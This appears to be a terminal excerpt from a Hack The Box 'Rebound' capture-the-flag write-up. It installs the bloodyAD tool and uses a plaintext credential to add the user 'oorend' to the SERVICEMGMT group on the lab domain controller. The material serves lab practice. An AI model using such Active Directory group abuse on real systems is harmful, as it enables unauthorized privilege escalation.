 ┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ python3 -m venv bloodyAD
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ source bloodyAD/bin/activate
┌──(bloodyAD)─(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ pip3 install bloodyAD
Collecting bloodyAD
  Using cached bloodyad-1.0.4-py3-none-any.whl (192 kB)
Collecting cryptography>=37.0.2
  Using cached cryptography-41.0.3-cp37-abi3-manylinux_2_28_x86_64.whl (4.3 MB)
Collecting gssapi>=1.8.1
  Using cached gssapi-1.8.3-cp311-cp311-linux_x86_64.whl
Collecting ldap3>=2.9.1
  Using cached ldap3-2.9.1-py2.py3-none-any.whl (432 kB)
Collecting pyasn1>=0.4.8
  Using cached pyasn1-0.5.0-py2.py3-none-any.whl (83 kB)
Collecting winacl>=0.1.7
  Using cached winacl-0.1.7-py3-none-any.whl (85 kB)
Collecting cffi>=1.12
  Using cached cffi-1.15.1-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (462 kB)
Collecting decorator
  Using cached decorator-5.1.1-py3-none-any.whl (9.1 kB)
Collecting pycparser
  Using cached pycparser-2.21-py2.py3-none-any.whl (118 kB)
Installing collected packages: pycparser, pyasn1, decorator, ldap3, gssapi, cffi, cryptography, winacl, bloodyAD
Successfully installed bloodyAD-1.0.4 cffi-1.15.1 cryptography-41.0.3 decorator-5.1.1 gssapi-1.8.3 ldap3-2.9.1 pyasn1-0.5.0 pycparser-2.21 winacl-0.1.7
┌──(bloodyAD)─(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ bloodyAD -u oorend -p '1GR8t@$$4u' -d rebound.htb --host rebound.htb add groupMember SERVICEMGMT oorend
[+] oorend added to SERVICEMGMT